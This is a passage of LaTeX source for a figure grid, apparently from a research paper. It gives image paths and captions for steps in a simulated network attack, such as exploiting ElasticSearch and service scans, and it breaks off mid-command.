\includegraphics[width=0.5\linewidth]{} &
  \includegraphics[width=0.5\linewidth]{} \\
  (5) exploiting ElasticSearch (gains root) & (6) service scan on [1, 3] \\ \\

  \includegraphics[width=0.5\linewidth]{} &
  \includegraphics[width=0.5\linewidth]{